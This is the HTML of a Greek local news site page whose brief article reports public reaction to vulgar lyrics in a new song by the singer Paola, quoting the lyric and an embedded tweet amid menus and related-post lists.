	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>        </div>
    </div>
    </header><!-- #ht-masthead -->            <div id="ht-content" class="ht-site-content ht-clearfix">
                <div class="ht-main-content ht-container">
    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://corinthoscity.gr/" rel="home" itemprop="item"><span itemprop="name"><i class="icofont-home"></i> Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Ατελειωτό βρισίδι στο νέο τραγούδι της Πάολα..!</span><meta itemprop="position" content="2" /></li></ul></nav>
    <div class="ht-site-wrapper">
        <div id="primary" class="content-area">

            <article id="post-2629" class="post-2629 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media" >

                
                    <div class="entry-header">
                        <div class="single-entry-category"><a href="https://corinthoscity.gr/archives/category/social-media/" rel="category tag">SOCIAL MEDIA</a></div><h1 class="entry-title">Ατελειωτό βρισίδι στο νέο τραγούδι της Πάολα..!</h1>            <div class="single-entry-meta">
                <span class="entry-author"> <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-5-32x32.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-5-64x64.png 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="author vcard">Συντάκτρια</span></span><span class="entry-post-date"><i class="mdi mdi-clock-time-four-outline"></i><time class="entry-date published" datetime="2023-01-26T10:07:06+03:00">3 έτη ago</time><time class="updated" datetime="2023-01-26T10:07:07+03:00">3 έτη ago</time></span><span class="entry-comment"><i class="mdi mdi-comment-outline"></i></span><span class="entry-read-time"><i class="mdi mdi-book-open"></i>1 Min Read</span>            </div><!-- .entry-meta -->
                                </div>

                    <div class="entry-wrapper">

                                    <div class="sticky-social-share">
                <div class="viral-pro-share-buttons-wrap">
                    <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/01/26/2629/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=Ατελειωτό%20βρισίδι%20στο%20νέο%20τραγούδι%20της%20Πάολα..!&amp;url=https://corinthoscity.gr/archives/2023/01/26/2629/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/01/26/2629/&amp;title=Ατελειωτό%20βρισίδι%20στο%20νέο%20τραγούδι%20της%20Πάολα..!" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/01/26/2629/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/01/paola.jpg&amp;description=Ατελειωτό%20βρισίδι%20στο%20νέο%20τραγούδι%20της%20Πάολα..!" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/01/26/2629/&amp;title=Ατελειωτό%20βρισίδι%20στο%20νέο%20τραγούδι%20της%20Πάολα..!" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=Ατελειωτό%20βρισίδι%20στο%20νέο%20τραγούδι%20της%20Πάολα..!&amp;Body=https://corinthoscity.gr/archives/2023/01/26/2629/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>                    <span>Share</span>
                </div>
            </div>
            
                            <figure class="single-entry-link">
        <img width="800" height="500" src="https://corinthoscity.gr/wp-content/uploads/2023/01/paola-800x500.jpg" class="attachment-viral-pro-800x500 size-viral-pro-800x500 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/paola.jpg 800w, https://corinthoscity.gr/wp-content/uploads/2023/01/paola-300x188.jpg 300w, https://corinthoscity.gr/wp-content/uploads/2023/01/paola-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />    </figure>
    
                        <div class="entry-content">
                            
<p>Το είδαμε στο διαδίκτυο και μείναμε με το στόμα ανοικτό. Τέτοιοι στίχοι ούτε σε επιθεώρηση της δεκαετίας του 80 ή σε βιντεοκασέτα της εποχής εκείνης.,,</p>



<p>Βγαίνει η Πάολα στην πίστα και αρχίζει και απαγγέλει: “Του σακακιού βρε τα κουμπιά είναι του πουκαμίσου, όλοι γαμ@@@ απ το πρωί, τράβα και εσύ γαμ@@@.”</p>



<p>Δείτε το βίντεο:<a href="https://www.newside.gr/megali-anastatosi-proklithike-me-to-tragoudi-tis-paola-pou-vrizei-asistola/"></a></p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p><img decoding="async" alt="👉" src="https://s.w.org/images/core/emoji/14.0.0/svg/1f449.svg">Αυτό ειναι… πχιοτητα:<br>“Του σακακιου βρε τα κουμπια ειναι του πουκαμισου, ολοι γαμιούνται απ το πρωι, τραβα και εσυ γαμησου”<br>Τρομερός στιχος <a href="https://twitter.com/secretdoll14?ref_src=twsrc%5Etfw">@secretdoll14</a>! Μόλις έσβησε το… “άξιον εστί..”<img decoding="async" alt="🤮" src="https://s.w.org/images/core/emoji/14.0.0/svg/1f92e.svg"><br>Μπολιτισμος! <a href="https://t.co/AvJLSkRGlV">pic.twitter.com/AvJLSkRGlV</a></p>
</blockquote>
                        </div><!-- .entry-content -->

                                    <div class="ht-social-share">
                <span>Share</span>
                <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/01/26/2629/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=Ατελειωτό%20βρισίδι%20στο%20νέο%20τραγούδι%20της%20Πάολα..!&amp;url=https://corinthoscity.gr/archives/2023/01/26/2629/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/01/26/2629/&amp;title=Ατελειωτό%20βρισίδι%20στο%20νέο%20τραγούδι%20της%20Πάολα..!" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/01/26/2629/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/01/paola.jpg&amp;description=Ατελειωτό%20βρισίδι%20στο%20νέο%20τραγούδι%20της%20Πάολα..!" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/01/26/2629/&amp;title=Ατελειωτό%20βρισίδι%20στο%20νέο%20τραγούδι%20της%20Πάολα..!" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=Ατελειωτό%20βρισίδι%20στο%20νέο%20τραγούδι%20της%20Πάολα..!&amp;Body=https://corinthoscity.gr/archives/2023/01/26/2629/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>            </div>
            
                    </div>

                
            </article><!-- #post-## -->

            
            <div class="viral-pro-author-info">

                                    <div class="viral-pro-author-avatar">
                        <a href="https://corinthoscity.gr/archives/author/editor2/" rel="author">
                            <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-5-100x100.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-5-200x200.png 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>                        </a>
                    </div><!-- .author-avatar -->
                
                <div class="viral-pro-author-description">
                    <h5>By Συντάκτρια</h5>
                    
                    <div class="viral-pro-author-icons">
                                            </div>
                </div>
            </div>

                        <nav class="navigation post-navigation" role="navigation">
                <div class="nav-links">
                    <div class="nav-previous ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/01/26/2626/" rel="prev"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/01/egkefalos-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/egkefalos-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/01/egkefalos-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Previous Post</span>Ηράκλειο: Ένα βήμα πιο κοντά στην εξιχνίαση του εγκεφάλου</a>                    </div>

                    <div class="nav-next ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/01/26/2632/" rel="next"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/01/seferhs-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/seferhs-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/01/seferhs-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Next Post</span>Να νοσταλγείς τον τόπο σου, ζώντας στον τόπο σου&#8230;</a>                    </div>
                </div>
            </nav>
            <div class="viral-pro-related-post style2"><h4 class="related-post-title widget-title">ΣΧΕΤΙΚΑ</h4><ul class="viral-pro-related-post-wrap">                        <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/06/25/12795/">
                                    <img alt="Η γερμανική Bild θα αντικαταστήσει μια σειρά άρθρων σύνταξης με AI" src="https://corinthoscity.gr/wp-content/uploads/2023/06/texnhth-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/06/25/12795/" rel="bookmark" title="Η γερμανική Bild θα αντικαταστήσει μια σειρά άρθρων σύνταξης με AI">Η γερμανική Bild θα αντικαταστήσει μια σειρά άρθρων σύνταξης με AI</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτρια</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/06/25/12792/">
                                    <img alt="Η Ρόζα Κουκουρέτση υποψήφια με τον Πρωτόπαππα!" src="https://corinthoscity.gr/wp-content/uploads/2023/06/kouretzh-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/06/25/12792/" rel="bookmark" title="Η Ρόζα Κουκουρέτση υποψήφια με τον Πρωτόπαππα!">Η Ρόζα Κουκουρέτση υποψήφια με τον Πρωτόπαππα!</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτρια</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/06/25/12789/">
                                    <img alt="To deal στα Media: Μπάκος-Καϋμενάκης αγοράζουν site!" src="https://corinthoscity.gr/wp-content/uploads/2023/06/bakos-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/06/25/12789/" rel="bookmark" title="To deal στα Media: Μπάκος-Καϋμενάκης αγοράζουν site!">To deal στα Media: Μπάκος-Καϋμενάκης αγοράζουν site!</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτρια</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/06/17/12439/">
                                    <img alt="«Έπεσαν» Facebook, Instagram και Messenger, πρόβλημα σε Whatsapp" src="https://corinthoscity.gr/wp-content/uploads/2023/06/soc-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/06/17/12439/" rel="bookmark" title="«Έπεσαν» Facebook, Instagram και Messenger, πρόβλημα σε Whatsapp">«Έπεσαν» Facebook, Instagram και Messenger, πρόβλημα σε Whatsapp</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτρια</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/06/17/12399/">
                                    <img alt="Oλο και λιγότεροι πλέον απορούν &#8220;γιατί&#8221; στην Κόρινθο!" src="https://corinthoscity.gr/wp-content/uploads/2023/06/sex-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/06/17/12399/" rel="bookmark" title="Oλο και λιγότεροι πλέον απορούν &#8220;γιατί&#8221; στην Κόρινθο!">Oλο και λιγότεροι πλέον απορούν &#8220;γιατί&#8221; στην Κόρινθο!</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτρια</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/06/15/12357/">
                                    <img alt="Π Μιχάλης Δόντης απαντά στον δήμαρχο Βασίλη Νανόπουλο" src="https://corinthoscity.gr/wp-content/uploads/2023/06/dontis-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/06/15/12357/" rel="bookmark" title="Π Μιχάλης Δόντης απαντά στον δήμαρχο Βασίλη Νανόπουλο">Π Μιχάλης Δόντης απαντά στον δήμαρχο Βασίλη Νανόπουλο</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                        </ul></div>        </div><!-- #primary -->

            <div id="secondary" class="widget-area" >
        <div class="theiaStickySidebar">
            <aside id="viral_pro_image_box-3" class="widget widget_viral_pro_image_box">        <div class="ht-image-box image-top ht-left">
                            <h5 class="ht-ib-title" style="color:#1e73be">▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας</h5>
                            <div class="ht-image-box-wrap">
                                    <div class="ht-ib-image" style="width:100%">
                        <a href="https://careerstep.gr/">                        <img src="https://corinthoscity.gr/wp-content/uploads/2023/05/career-step-promo-01-00_00_00-00_00_30.gif" alt="▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας">
                        </a>                    </div>
                
                <div class="ht-ib-content" style="width:100%">
                                            <div class="ht-ib-excerpt" >Γιατί όταν σχεδιάζεις τη σταδιοδρομία σου, σχεδιάζεις τη ζωή σου...</div>
                        <div class="ht-ib-readmore"><a href="https://careerstep.gr/" style="color:#1e73be">║ ΠΑΤΗΣΕ ΕΔΩ<i class="ei arrow_right"></i></a></div>                </div>
            </div>
        </div>
        </aside><aside id="viral_pro_post_tab-1" class="widget widget-no-title widget_viral_pro_post_tab">
        <div class="ht-post-tab">        <div class="ht-pt-header"><div class="ht-pt-tab" data-id="ht-pt-tab-697fc025b2dd9">ΨΥΧΑΓΩΓΙΑ</div><div class="ht-pt-tab" data-id="ht-pt-tab-697fc025b7756">ΔΗΜΟΦΙΛΗ</div><div class="ht-pt-tab" data-id="ht-pt-tab-697fc025be33c">Trending</div></div><div class="ht-pt-content-wrap"><div class="ht-pt-content" id="ht-pt-tab-697fc025b2dd9"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                    Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                    Το τέλος της παγκοσμιοποίησης;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                    Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                    Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                    Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                <img alt="Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος" src="https://corinthoscity.gr/wp-content/uploads/2024/11/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΓΙΑ-ΟΛΟΥΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                    Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-697fc025b7756"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                <img alt="Πόση ακόμη παρακμή μπορούμε να αντέξουμε;" src="https://corinthoscity.gr/wp-content/uploads/2023/06/εικόνα_Viber_2023-06-22_21-37-47-105-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                    Πόση ακόμη παρακμή μπορούμε να αντέξουμε;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                <img alt="Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″" src="https://corinthoscity.gr/wp-content/uploads/2023/04/ekthesh-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                    Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                <img alt="Δείγμα πολιτικού ήθους" src="https://corinthoscity.gr/wp-content/uploads/2023/07/poulos-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                    Δείγμα πολιτικού ήθους                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                <img alt="ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι" src="https://corinthoscity.gr/wp-content/uploads/2023/08/aade-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
